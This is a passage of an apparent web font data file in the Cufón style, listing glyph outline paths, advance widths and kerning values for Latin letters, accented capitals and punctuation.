20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"341,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":575,"k":{",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90}},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm354,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":530},{"d":"389,7v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,13v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm457,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":577},{"d":"263,190r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm451,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":559},{"d":"689,0r-246,0r-150,-235r-37,50r0,185r-202,0r0,-667r202,0r0,250r175,-250r247,0r-252,310","w":671,"k":{"\uf726":10,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":10,"\u00e6":10,"\u0105":10,"\u01fd":10,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00f8":20,"\u0153":20,"\u00f0":20,"\u00e7":20,"\u010f":20,"\u0119":20,"f":40,"\ufb01":40,"\ufb02":40,"\u017f":40,"\ue004":40,"\ue005":40,"\ufb00":40,"\ufb03":40,"\ufb04":40,"t":60,"\u021b":60,"\u0165":60,"\u0167":60,"u":20,"\u0173":20,"v":60,"w":40,"x":40,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":50,"\uf6a6":40,"\uf777":40,"\uf778":30}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"363,-591r-363,0r0,-97r363,0r0,97","w":363},{"d":"563,-167r-533,0r0,-150r533,0r0,150","w":593,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm421,-606r-120,0r-155,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"247,-244v0,57,-48,106,-106,106v-58,0,-106,-49,-106,-106v0,-58,48,-107,106,-107v58,0,106,49,106,107","w":283},{"d":"1032,0r-506,0r0,-36v-42,33,-112,48,-166,48v-194,0,-342,-138,-342,-345v0,-207,148,-344,342,-344v54,0,124,14,166,46r0,-36r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm526,-237r0,-193v-25,-43,-75,-69,-135,-69v-105,0,-168,73,-168,166v0,93,63,167,168,167v60,0,110,-28,135,-71","w":1062},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"380,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"483,-728r-120,0r-155,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"411,109v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r21,-58v-132,-16,-228,-111,-228,-251v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-24,36,-80,79,-169,89r-15,35v46,-26,102,8,102,64","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm903,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"359,-163r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"573,0r-507,0r0,-157v259,-70,314,-146,314,-183v0,-28,-27,-44,-65,-44v-61,0,-113,20,-168,69r-110,-134v77,-82,188,-113,281,-113v173,0,267,73,267,185v0,88,-86,175,-160,201r148,0r0,176","w":648},{"d":"186,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":498,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-483r180,0r0,172r111,-172r217,0r-166,220","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"257,11v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-388v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625,"k":{",":10,".":10,"\u201a":10,"\u201e":10,"\u2026":10}},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483","w":606,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"839,-186r-328,0v13,27,45,57,109,57v37,0,78,-14,102,-34r78,115v-107,82,-314,83,-405,-15v-97,103,-370,119,-378,-81v-7,-175,223,-194,312,-105v6,-73,-7,-108,-90,-108v-45,0,-96,17,-134,47r-61,-112v107,-85,297,-102,394,-21v36,-32,76,-52,160,-52v143,-1,254,119,241,309xm509,-300r159,0v-5,-21,-22,-58,-80,-58v-54,0,-73,35,-79,58xm333,-133v-2,-5,-4,-18,-4,-24v-23,-34,-134,-43,-134,13v0,58,114,44,138,11","w":851,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"482,0r-254,0r-246,-667r229,0r144,449r144,-449r229,0","w":710,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":100,"\u0134":100,"&":50,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":70,"\u00e6":70,"\u0105":70,"\u01fd":70,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"\uf6be":40,"s":60,"\u015f":60,"\u0219":60,"t":20,"\u021b":20,"\u0165":20,"\u0167":20,"v":20,"w":20,"x":30,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"m":70,"n":70,"p":70,"r":70,"z":70,"\u0146":70,"\u014b":70,"\u0157":70,"u":70,"\u0173":70}},{"d":"587,0r-202,0v-9,-8,-17,-16,-26,-25v-129,72,-345,34,-345,-133v0,-82,55,-125,120,-155v-19,-38,-31,-74,-31,-109v0,-79,78,-140,186,-140v94,0,174,50,174,128v0,86,-65,122,-132,149r57,69v17,-26,31,-56,40,-85r126,57v-22,46,-49,88,-81,125xm197,-214v-40,53,15,130,78,98v-30,-34,-53,-64,-78,-98xm297,-452v-47,2,-42,50,-24,83v32,-14,53,-31,53,-56v0,-16,-14,-27,-29,-27","w":578,"k":{"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm378,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":502},{"d":"237,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r30,-80r80,0r-25,58v46,-26,102,8,102,64","w":237},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm307,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":595},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667","w":751},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"454,-728r-120,0r-155,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm424,-465v0,-99,-79,-177,-177,-177v-98,0,-177,78,-177,177v0,97,79,177,177,177v98,0,177,-80,177,-177xm349,-343r-45,0r-63,-96r-39,0r0,96r-37,0r0,-243r99,0v41,0,82,29,82,74v0,54,-48,72,-62,72xm308,-512v0,-51,-56,-43,-106,-43r0,84v49,0,106,8,106,-41","w":494},{"d":"254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"616,0r-186,0r0,-200r-193,0r0,200r-187,0r0,-550r187,0r0,189r193,0r0,-189r186,0r0,550","w":666,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"846,0r-202,0r0,-401r-149,401r-90,0r-149,-401r0,401r-202,0r0,-667r279,0r117,320r117,-320r279,0r0,667","w":900},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm457,-621r-363,0r0,-97r363,0r0,97","w":530},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm312,-591v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm312,-668v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm503,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"29,-190r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19xm29,-367r0,-112v34,17,75,26,113,26v93,0,112,-45,225,-45v38,0,84,9,114,20r0,112v-34,-17,-76,-27,-114,-27v-93,0,-112,45,-225,45v-38,0,-83,-8,-113,-19","w":510},{"d":"350,-243r-160,180r-160,0r160,-180r-160,-177r160,0xm585,-243r-160,180r-160,0r160,-180r-160,-177r160,0","w":615},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm489,-750r-155,144r-120,0r120,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm432,-606r-120,0r-155,-144r155,0","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"125,20r-125,0r237,-707r125,0","w":362},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,